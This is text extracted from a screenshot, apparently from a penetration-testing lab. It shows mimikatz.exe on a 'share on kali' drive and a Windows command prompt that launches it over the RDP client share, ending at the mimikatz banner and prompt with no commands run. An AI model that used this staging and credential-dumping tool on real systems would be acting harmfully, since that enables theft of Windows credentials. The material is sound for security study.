 share on kali
File Home Share View
This PC > share on kali
Name Date modified Type Size
Quick access
mimikatz 23/01/2021 23:12 Application 1,279 KB
Desktop
Downloads
Documents
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>\\tsclient\share\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # _